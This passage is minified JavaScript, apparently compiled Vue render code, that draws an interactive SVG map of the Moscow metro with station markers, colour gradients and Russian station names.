2252.44C1172.66 2250.63 1171.2 2249.16 1169.39 2249.16ZM1163.92 2252.44C1163.92 2249.41 1166.37 2246.96 1169.39 2246.96C1172.41 2246.96 1174.86 2249.41 1174.86 2252.44C1174.86 2255.46 1172.41 2257.91 1169.39 2257.91C1166.37 2257.91 1163.92 2255.46 1163.92 2252.44Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-392","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"727"}},[s("tspan",{attrs:{x:"1910.84",y:"1557.27"}},[t._v("Лефортово")])]),s("circle",{attrs:{id:"station-392",xmlns:"http://www.w3.org/2000/svg",cx:"2035.06",cy:"1551.14",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-388","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"701 1607"}},[s("tspan",{attrs:{x:"1169",y:"913.835"}},[t._v("Лихоборы")])]),s("g",{attrs:{id:"station-388",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-388",cx:"1141",cy:"903",r:"12",fill:"none",stroke:"url(#paint69_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint69_linear_73232_10178",x1:"1141",y1:"891",x2:"1141",y2:"915",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EA5D0E"}}),s("stop",{attrs:{offset:"1","stop-color":"#D6191D"}})],1)],1),s("g",{attrs:{id:"station-390",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-390",cx:"1453",cy:"858.34",r:"12",fill:"none",stroke:"url(#paint67_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint67_linear_73232_10178",x1:"1453",y1:"846.34",x2:"1453",y2:"870.34",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6171B"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("g",{attrs:{id:"station-379",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-379",cx:"770",cy:"1798.5",r:"16",fill:"none",stroke:"url(#paint72_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint72_linear_73232_10178",x1:"770",y1:"1782.5",x2:"770",y2:"1814.5",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6171B"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("path",{attrs:{id:"station-345",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1838.42 970.29C1838.42 964.436 1843.17 959.69 1849.02 959.69C1854.88 959.69 1859.62 964.436 1859.62 970.29C1859.62 976.144 1854.88 980.89 1849.02 980.89C1843.17 980.89 1838.42 976.144 1838.42 970.29ZM1849.02 961.89C1844.39 961.89 1840.62 965.651 1840.62 970.29C1840.62 974.929 1844.39 978.69 1849.02 978.69C1853.66 978.69 1857.42 974.929 1857.42 970.29C1857.42 965.651 1853.66 961.89 1849.02 961.89ZM1849.02 967.02C1847.22 967.02 1845.75 968.484 1845.75 970.29C1845.75 972.096 1847.22 973.56 1849.02 973.56C1850.83 973.56 1852.3 972.096 1852.3 970.29C1852.3 968.484 1850.83 967.02 1849.02 967.02ZM1843.55 970.29C1843.55 967.269 1846 964.82 1849.02 964.82C1852.05 964.82 1854.5 967.269 1854.5 970.29C1854.5 973.311 1852.05 975.76 1849.02 975.76C1846 975.76 1843.55 973.311 1843.55 970.29Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-111","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"112 697"}},[s("tspan",{attrs:{x:"746.886",y:"1911.41"}},[t._v("Парк\n            ")]),s("tspan",{attrs:{x:"746.886",y:"1927.41"}},[t._v("Победы")])]),s("g",{attrs:{id:"station-111",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-111",cx:"808.91",cy:"1942.03",r:"12",fill:"none",stroke:"url(#paint11_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint11_linear_73232_10178",x1:"808.91",y1:"1930.03",x2:"808.91",y2:"1954.03",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#FFDD02"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-370","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"202"}},[s("tspan",{attrs:{x:"1457.83",y:"2272.26"}},[t._v("Верхние\n            ")]),s("tspan",{attrs:{x:"1457.83",y:"2288.26"}},[t._v("Котлы")])]),s("path",{attrs:{id:"station-370",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1449.79 2306.93C1449.79 2301.07 1454.53 2296.33 1460.39 2296.33C1466.24 2296.33 1470.99 2301.07 1470.99 2306.93C1470.99 2312.78 1466.24 2317.53 1460.39 2317.53C1454.53 2317.53 1449.79 2312.78 1449.79 2306.93ZM1460.39 2298.53C1455.75 2298.53 1451.99 2302.29 1451.99 2306.93C1451.99 2311.57 1455.75 2315.33 1460.39 2315.33C1465.02 2315.33 1468.79 2311.57 1468.79 2306.93C1468.79 2302.29 1465.02 2298.53 1460.39 2298.53ZM1460.39 2303.66C1458.58 2303.66 1457.12 2305.12 1457.12 2306.93C1457.12 2308.73 1458.58 2310.2 1460.39 2310.2C1462.19 2310.2 1463.66 2308.73 1463.66 2306.93C1463.66 2305.12 1462.19 2303.66 1460.39 2303.66ZM1454.92 2306.93C1454.92 2303.91 1457.36 2301.46 1460.39 2301.46C1463.41 2301.46 1465.86 2303.9 1465.86 2306.93C1465.86 2309.95 1463.41 2312.4 1460.39 2312.4C1457.36 2312.4 1454.92 2309.95 1454.92 2306.93Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-403","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"549 699"}},[s("tspan",{attrs:{x:"1027",y:"1295.5"}},[t._v("Петровский\n            ")]),s("tspan",{attrs:{x:"1027",y:"1311.5"}},[t._v("парк")])]),s("circle",{attrs:{id:"station-403",xmlns:"http://www.w3.org/2000/svg",cx:"1022.1",cy:"1328.5",r:"7.7",fill:"none",stroke:"#88CDCF","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-40","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"37"}},[s("tspan",{attrs:{x:"981.024",y:"1028.14"}},[t._v("Войковская")])]),s("circle",{attrs:{id:"station-40",xmlns:"http://www.w3.org/2000/svg",cx:"964.7",cy:"1025.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-44",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-44",cx:"1123",cy:"1460.34",r:"12",fill:"none",stroke:"url(#paint7_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint7_linear_73232_10178",x1:"1123",y1:"1448.34",x2:"1123",y2:"1472.34",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("path",{attrs:{id:"station-366",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1654.7 2253.69C1654.7 2247.84 1659.44 2243.09 1665.3 2243.09C1671.15 2243.09 1675.9 2247.84 1675.9 2253.69C1675.9 2259.54 1671.15 2264.29 1665.3 2264.29C1659.44 2264.29 1654.7 2259.54 1654.7 2253.69ZM1665.3 2245.29C1660.66 2245.29 1656.9 2249.05 1656.9 2253.69C1656.9 2258.33 1660.66 2262.09 1665.3 2262.09C1669.94 2262.09 1673.7 2258.33 1673.7 2253.69C1673.7 2249.05 1669.94 2245.29 1665.3 2245.29ZM1665.3 2250.42C1663.49 2250.42 1662.03 2251.88 1662.03 2253.69C1662.03 2255.5 1663.49 2256.96 1665.3 2256.96C1667.1 2256.96 1668.57 2255.5 1668.57 2253.69C1668.57 2251.88 1667.1 2250.42 1665.3 2250.42ZM1659.83 2253.69C1659.83 2250.67 1662.28 2248.22 1665.3 2248.22C1668.32 2248.22 1670.77 2250.67 1670.77 2253.69C1670.77 2256.71 1668.32 2259.16 1665.3 2259.16C1662.28 2259.16 1659.83 2256.71 1659.83 2253.69Z",fill:"#D6171B"}}),s("path",{attrs:{id:"station-363",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1721.24 2685.1C1716.6 2685.1 1712.84 2688.86 1712.84 2693.5C1712.84 2698.14 1716.6 2701.9 1721.24 2701.9C1725.87 2701.9 1729.64 2698.14 1729.64 2693.5C1729.64 2688.86 1725.87 2685.1 1721.24 2685.1ZM1710.64 2693.5C1710.64 2687.65 1715.38 2682.9 1721.24 2682.9C1727.09 2682.9 1731.84 2687.65 1731.84 2693.5C1731.84 2699.35 1727.09 2704.1 1721.24 2704.1C1715.38 2704.1 1710.64 2699.35 1710.64 2693.5ZM1721.24 2690.23C1719.43 2690.23 1717.97 2691.69 1717.97 2693.5C1717.97 2695.31 1719.43 2696.77 1721.24 2696.77C1723.04 2696.77 1724.51 2695.31 1724.51 2693.5C1724.51 2691.69 1723.04 2690.23 1721.24 2690.23ZM1715.77 2693.5C1715.77 2690.48 1718.21 2688.03 1721.24 2688.03C1724.26 2688.03 1726.71 2690.48 1726.71 2693.5C1726.71 2696.52 1724.26 2698.97 1721.24 2698.97C1718.21 2698.97 1715.77 2696.52 1715.77 2693.5Z",fill:"#E94282"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-308","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"445"}},[s("tspan",{attrs:{x:"760.409",y:"2802.5"}},[t._v("Рассказовка")])]),s("circle",{attrs:{id:"station-308",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2798",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("g",{attrs:{id:"station-402",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-402",cx:"1192",cy:"1216",r:"16",fill:"none",stroke:"url(#paint66_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint66_linear_73232_10178",x1:"1182.12",y1:"1200",x2:"1200.13",y2:"1232",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#AEACAD"}}),s("stop",{attrs:{offset:"0.505208","stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-404","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"438 705"}},[s("tspan",{attrs:{x:"926.15",y:"1359.36"}},[t._v("ЦСКА")])]),s("circle",{attrs:{id:"station-404",xmlns:"http://www.w3.org/2000/svg",cx:"945",cy:"1338",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-387","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"212"}},[s("tspan",{attrs:{x:"1080.86",y:"950.51"}},[t._v("Коптево")])]),s("circle",{attrs:{id:"station-387",xmlns:"http://www.w3.org/2000/svg",cx:"1072.5",cy:"930.13",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-386","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"211"}},[s("tspan",{attrs:{x:"1012.52",y:"985.151"}},[t._v("Балтийская")])]),s("path",{attrs:{id:"station-386",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M990.354 966.5C990.354 960.646 995.1 955.9 1000.95 955.9C1006.81 955.9 1011.55 960.646 1011.55 966.5C1011.55 972.354 1006.81 977.1 1000.95 977.1C995.1 977.1 990.354 972.354 990.354 966.5ZM1000.95 958.1C996.315 958.1 992.554 961.861 992.554 966.5C992.554 971.139 996.315 974.9 1000.95 974.9C1005.59 974.9 1009.35 971.139 1009.35 966.5C1009.35 961.861 1005.59 958.1 1000.95 958.1ZM1000.95 963.23C999.149 963.23 997.684 964.694 997.684 966.5C997.684 968.306 999.149 969.77 1000.95 969.77C1002.76 969.77 1004.22 968.306 1004.22 966.5C1004.22 964.694 1002.76 963.23 1000.95 963.23ZM995.484 966.5C995.484 963.479 997.934 961.03 1000.95 961.03C1003.98 961.03 1006.42 963.479 1006.42 966.5C1006.42 969.521 1003.98 971.97 1000.95 971.97C997.933 971.97 995.484 969.521 995.484 966.5Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-384","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"209"}},[s("tspan",{attrs:{x:"784.097",y:"1167.7"}},[t._v("Панфиловская")])]),s("path",{attrs:{id:"station-384",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M766.354 1144.5C766.354 1138.65 771.1 1133.9 776.954 1133.9C782.809 1133.9 787.554 1138.65 787.554 1144.5C787.554 1150.35 782.809 1155.1 776.954 1155.1C771.1 1155.1 766.354 1150.35 766.354 1144.5ZM776.954 1136.1C772.315 1136.1 768.554 1139.86 768.554 1144.5C768.554 1149.14 772.315 1152.9 776.954 1152.9C781.594 1152.9 785.354 1149.14 785.354 1144.5C785.354 1139.86 781.594 1136.1 776.954 1136.1ZM776.955 1141.23C775.149 1141.23 773.684 1142.69 773.684 1144.5C773.684 1146.31 775.149 1147.77 776.955 1147.77C778.761 1147.77 780.225 1146.31 780.225 1144.5C780.225 1142.69 778.761 1141.23 776.955 1141.23ZM771.484 1144.5C771.484 1141.48 773.934 1139.03 776.955 1139.03C779.976 1139.03 782.425 1141.48 782.425 1144.5C782.425 1147.52 779.976 1149.97 776.955 1149.97C773.933 1149.97 771.484 1147.52 771.484 1144.5Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-383","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"208"}},[s("tspan",{attrs:{x:"640.27",y:"1209.04"}},[t._v("Зорге")])]),s("path",{attrs:{id:"station-383",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M707.354 1216.5C707.354 1210.65 712.1 1205.9 717.954 1205.9C723.809 1205.9 728.554 1210.65 728.554 1216.5C728.554 1222.35 723.809 1227.1 717.954 1227.1C712.1 1227.1 707.354 1222.35 707.354 1216.5ZM717.954 1208.1C713.315 1208.1 709.554 1211.86 709.554 1216.5C709.554 1221.14 713.315 1224.9 717.954 1224.9C722.594 1224.9 726.354 1221.14 726.354 1216.5C726.354 1211.86 722.594 1208.1 717.954 1208.1ZM717.955 1213.23C716.149 1213.23 714.684 1214.69 714.684 1216.5C714.684 1218.31 716.149 1219.77 717.955 1219.77C719.761 1219.77 721.225 1218.31 721.225 1216.5C721.225 1214.69 719.761 1213.23 717.955 1213.23ZM712.484 1216.5C712.484 1213.48 714.934 1211.03 717.955 1211.03C720.976 1211.03 723.425 1213.48 723.425 1216.5C723.425 1219.52 720.976 1221.97 717.955 1221.97C714.933 1221.97 712.484 1219.52 712.484 1216.5Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-382","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"207"}},[s("tspan",{attrs:{x:"570.542",y:"1319"}},[t._v("Хорошёво")])]),s("path",{attrs:{id:"station-382",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M684.9 1315.5C684.9 1309.65 689.646 1304.9 695.5 1304.9C701.354 1304.9 706.1 1309.65 706.1 1315.5C706.1 1321.35 701.354 1326.1 695.5 1326.1C689.646 1326.1 684.9 1321.35 684.9 1315.5ZM695.5 1307.1C690.861 1307.1 687.1 1310.86 687.1 1315.5C687.1 1320.14 690.861 1323.9 695.5 1323.9C700.139 1323.9 703.9 1320.14 703.9 1315.5C703.9 1310.86 700.139 1307.1 695.5 1307.1ZM695.5 1312.23C693.694 1312.23 692.23 1313.69 692.23 1315.5C692.23 1317.31 693.694 1318.77 695.5 1318.77C697.306 1318.77 698.77 1317.31 698.77 1315.5C698.77 1313.69 697.306 1312.23 695.5 1312.23ZM690.03 1315.5C690.03 1312.48 692.479 1310.03 695.5 1310.03C698.521 1310.03 700.97 1312.48 700.97 1315.5C700.97 1318.52 698.521 1320.97 695.5 1320.97C692.479 1320.97 690.03 1318.52 690.03 1315.5Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-381","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"206 683"}},[s("tspan",{attrs:{x:"600.962",y:"1528.66"}},[t._v("Шелепиха")])]),s("path",{attrs:{id:"station-381",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M703.4 1523.95C703.4 1518.1 708.146 1513.35 714 1513.35C719.854 1513.35 724.6 1518.1 724.6 1523.95C724.6 1529.81 719.854 1534.55 714 1534.55C708.146 1534.55 703.4 1529.81 703.4 1523.95ZM714 1515.55C709.361 1515.55 705.6 1519.31 705.6 1523.95C705.6 1528.59 709.361 1532.35 714 1532.35C718.639 1532.35 722.4 1528.59 722.4 1523.95C722.4 1519.31 718.639 1515.55 714 1515.55ZM714 1520.68C712.194 1520.68 710.73 1522.15 710.73 1523.95C710.73 1525.76 712.194 1527.22 714 1527.22C715.806 1527.22 717.27 1525.76 717.27 1523.95C717.27 1522.15 715.806 1520.68 714 1520.68ZM708.53 1523.95C708.53 1520.93 710.979 1518.48 714 1518.48C717.021 1518.48 719.47 1520.93 719.47 1523.95C719.47 1526.98 717.021 1529.42 714 1529.42C710.979 1529.42 708.53 1526.98 708.53 1523.95Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-372","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"204"}},[s("tspan",{attrs:{x:"1279.92",y:"2323.48"}},[t._v("Крымская")])]),s("circle",{attrs:{id:"station-372",xmlns:"http://www.w3.org/2000/svg",cx:"1287.5",cy:"2293.5",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-368","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"201"}},[s("tspan",{attrs:{x:"1558.32",y:"2267.28"}},[t._v("ЗИЛ")])]),s("circle",{attrs:{id:"station-368",xmlns:"http://www.w3.org/2000/svg",cx:"1584.47",cy:"2283.46",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("path",{attrs:{id:"station-364",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1880.98 2077.58C1880.98 2071.72 1885.72 2066.98 1891.58 2066.98C1897.43 2066.98 1902.18 2071.72 1902.18 2077.58C1902.18 2083.43 1897.43 2088.18 1891.58 2088.18C1885.72 2088.18 1880.98 2083.43 1880.98 2077.58ZM1891.58 2069.18C1886.94 2069.18 1883.18 2072.94 1883.18 2077.58C1883.18 2082.22 1886.94 2085.98 1891.58 2085.98C1896.22 2085.98 1899.98 2082.22 1899.98 2077.58C1899.98 2072.94 1896.22 2069.18 1891.58 2069.18ZM1891.58 2074.31C1889.77 2074.31 1888.31 2075.77 1888.31 2077.58C1888.31 2079.38 1889.77 2080.85 1891.58 2080.85C1893.38 2080.85 1894.85 2079.38 1894.85 2077.58C1894.85 2075.77 1893.38 2074.31 1891.58 2074.31ZM1886.11 2077.58C1886.11 2074.56 1888.56 2072.11 1891.58 2072.11C1894.6 2072.11 1897.05 2074.56 1897.05 2077.58C1897.05 2080.6 1894.6 2083.05 1891.58 2083.05C1888.56 2083.05 1886.11 2080.6 1886.11 2077.58Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-361","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"200"}},[s("tspan",{attrs:{x:"1992.82",y:"2002.2"}},[t._v("Угрешская")])]),s("path",{attrs:{id:"station-361",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1965.44 1992.97C1965.44 1987.12 1970.19 1982.37 1976.04 1982.37C1981.89 1982.37 1986.64 1987.12 1986.64 1992.97C1986.64 1998.82 1981.89 2003.57 1976.04 2003.57C1970.19 2003.57 1965.44 1998.82 1965.44 1992.97ZM1976.04 1984.57C1971.4 1984.57 1967.64 1988.33 1967.64 1992.97C1967.64 1997.61 1971.4 2001.37 1976.04 2001.37C1980.68 2001.37 1984.44 1997.61 1984.44 1992.97C1984.44 1988.33 1980.68 1984.57 1976.04 1984.57ZM1976.04 1989.7C1974.23 1989.7 1972.77 1991.16 1972.77 1992.97C1972.77 1994.78 1974.23 1996.24 1976.04 1996.24C1977.85 1996.24 1979.31 1994.78 1979.31 1992.97C1979.31 1991.16 1977.85 1989.7 1976.04 1989.7ZM1970.57 1992.97C1970.57 1989.95 1973.02 1987.5 1976.04 1987.5C1979.06 1987.5 1981.51 1989.95 1981.51 1992.97C1981.51 1995.99 1979.06 1998.44 1976.04 1998.44C1973.02 1998.44 1970.57 1995.99 1970.57 1992.97Z",fill:"#D6171B"}}),s("g",{attrs:{id:"station-357",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-357",cx:"2210.94",cy:"1758.12",r:"16",fill:"none",stroke:"url(#paint74_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint74_linear_73232_10178",x1:"2199.53",y1:"1746.54",x2:"2222.08",y2:"1769.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"0.367768","stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.659033","stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#EE7CAF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-355","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"196 1614"}},[s("tspan",{attrs:{x:"2217.56",y:"1674.54"}},[t._v("Андроновка")])]),s("path",{attrs:{id:"station-355",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2259.39 1697.5C2259.39 1691.65 2264.14 1686.9 2269.99 1686.9C2275.84 1686.9 2280.59 1691.65 2280.59 1697.5C2280.59 1703.35 2275.84 1708.1 2269.99 1708.1C2264.14 1708.1 2259.39 1703.35 2259.39 1697.5ZM2269.99 1689.1C2265.35 1689.1 2261.59 1692.86 2261.59 1697.5C2261.59 1702.14 2265.35 1705.9 2269.99 1705.9C2274.63 1705.9 2278.39 1702.14 2278.39 1697.5C2278.39 1692.86 2274.63 1689.1 2269.99 1689.1ZM2269.99 1694.23C2268.18 1694.23 2266.72 1695.69 2266.72 1697.5C2266.72 1699.31 2268.18 1700.77 2269.99 1700.77C2271.8 1700.77 2273.26 1699.31 2273.26 1697.5C2273.26 1695.69 2271.8 1694.23 2269.99 1694.23ZM2264.52 1697.5C2264.52 1694.48 2266.97 1692.03 2269.99 1692.03C2273.01 1692.03 2275.46 1694.48 2275.46 1697.5C2275.46 1700.52 2273.01 1702.97 2269.99 1702.97C2266.97 1702.97 2264.52 1700.52 2264.52 1697.5Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-351","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"195"}},[s("tspan",{attrs:{x:"2198.4",y:"1306.45"}},[t._v("Соколиная\n            ")]),s("tspan",{attrs:{x:"2198.4",y:"1322.45"}},[t._v("Гора")])]),s("circle",{attrs:{id:"station-351",xmlns:"http://www.w3.org/2000/svg",cx:"2180.5",cy:"1304.5",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-347","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"193"}},[s("tspan",{attrs:{x:"1907.41",y:"987.265"}},[t._v("Локомотив")])]),s("path",{attrs:{id:"station-347",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1883.42 998.29C1883.42 992.436 1888.17 987.69 1894.02 987.69C1899.88 987.69 1904.62 992.436 1904.62 998.29C1904.62 1004.14 1899.88 1008.89 1894.02 1008.89C1888.17 1008.89 1883.42 1004.14 1883.42 998.29ZM1894.02 989.89C1889.39 989.89 1885.62 993.651 1885.62 998.29C1885.62 1002.93 1889.39 1006.69 1894.02 1006.69C1898.66 1006.69 1902.42 1002.93 1902.42 998.29C1902.42 993.651 1898.66 989.89 1894.02 989.89ZM1894.02 995.02C1892.22 995.02 1890.75 996.484 1890.75 998.29C1890.75 1000.1 1892.22 1001.56 1894.02 1001.56C1895.83 1001.56 1897.3 1000.1 1897.3 998.29C1897.3 996.484 1895.83 995.02 1894.02 995.02ZM1888.55 998.29C1888.55 995.269 1891 992.82 1894.02 992.82C1897.05 992.82 1899.5 995.269 1899.5 998.29C1899.5 1001.31 1897.05 1003.76 1894.02 1003.76C1891 1003.76 1888.55 1001.31 1888.55 998.29Z",fill:"#D6171B"}}),s("g",{attrs:{id:"station-423",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-423",cx:"582.48",cy:"1944.05",r:"16",fill:"none",stroke:"url(#paint63_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint63_linear_73232_10178",x1:"571.134",y1:"1933.32",x2:"594.869",y2:"1954.23",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"0.494644","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-407","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"42 44 1595"}},[s("tspan",{attrs:{x:"840",y:"1733.9"}},[t._v("Деловой центр")])]),s("g",{attrs:{id:"station-407",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-407",cx:"809",cy:"1730.4",r:"16",fill:"none",stroke:"url(#paint42_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint42_linear_73232_10178",x1:"809",y1:"1714.4",x2:"809",y2:"1746.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("g",{attrs:{id:"station-427",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-427",cx:"929",cy:"2438.02",r:"12",fill:"none",stroke:"url(#paint60_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint60_linear_73232_10178",x1:"929",y1:"2426.02",x2:"929",y2:"2450.02",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#D51519"}})],1)],1),s("path",{attrs:{id:"station-445",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2001.86 2404.86C1997.22 2404.86 1993.46 2408.62 1993.46 2413.26C1993.46 2417.9 1997.22 2421.66 2001.86 2421.66C2006.5 2421.66 2010.26 2417.9 2010.26 2413.26C2010.26 2408.62 2006.5 2404.86 2001.86 2404.86ZM1991.26 2413.26C1991.26 2407.41 1996.01 2402.66 2001.86 2402.66C2007.71 2402.66 2012.46 2407.41 2012.46 2413.26C2012.46 2419.11 2007.71 2423.86 2001.86 2423.86C1996.01 2423.86 1991.26 2419.11 1991.26 2413.26ZM2001.86 2409.99C2000.05 2409.99 1998.59 2411.45 1998.59 2413.26C1998.59 2415.07 2000.05 2416.53 2001.86 2416.53C2003.67 2416.53 2005.13 2415.07 2005.13 2413.26C2005.13 2411.45 2003.67 2409.99 2001.86 2409.99ZM1996.39 2413.26C1996.39 2410.24 1998.84 2407.79 2001.86 2407.79C2004.88 2407.79 2007.33 2410.24 2007.33 2413.26C2007.33 2416.28 2004.88 2418.73 2001.86 2418.73C1998.84 2418.73 1996.39 2416.28 1996.39 2413.26Z",fill:"#E94282"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-430","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"797"}},[s("tspan",{attrs:{x:"1273.5",y:"2601.86"}},[t._v("Зюзино")])]),s("circle",{attrs:{id:"station-430",xmlns:"http://www.w3.org/2000/svg",cx:"1297.52",cy:"2581.66",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle 